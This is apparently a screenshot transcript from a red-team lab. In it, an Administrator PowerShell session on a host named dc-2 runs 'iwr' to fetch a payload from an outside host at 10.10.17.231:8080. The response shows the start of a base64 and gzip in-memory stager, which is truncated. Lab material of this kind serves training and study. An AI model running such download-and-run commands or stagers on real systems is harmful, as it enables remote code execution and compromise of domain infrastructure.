 Administrator: Windows PowerShell
PS C:\Users\Administrator> iwr -Uri http://10.10.17.231:8080/a
StatusCode        : 200
StatusDescription : OK
Content           : $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAAAAAAOy9Wa/qSrIu+rzrV8yHLa21xNo
1wBhjjrSla2wwxhO9mDqlkjHgBtw3YM49//1GZBoGY865VtXW1rkPV3dKUwyMnU1kNF9ERqSXp+I/lkXmO4UeHO/f/mNzynI/jr
4x...
RawContent        : HTTP/1.1 200 OK
X-Cache: MISS from squid.dev.cyberbotic.io
X-Cache-Lookup: MISS from squid.dev.cyberbotic.io:3128
Connection: keep-alive
Content-Length: 226436
Content-Type: text/plain
Date: Sun...
Forms             : {}
Headers           : {[X-Cache, MISS from squid.dev.cyberbotic.io], [X-Cache-Lookup, MISS from
squid.dev.cyberbotic.io:3128], [Connection, keep-alive], [Content-Length, 226436]...}
Images            : {}
InputFields       : {}
Links             : {}
ParsedHtml        : System.__ComObject
RawContentLength  : 226436
PS C:\Users\Administrator> hostname
dc-2
PS C:\Users\Administrator> _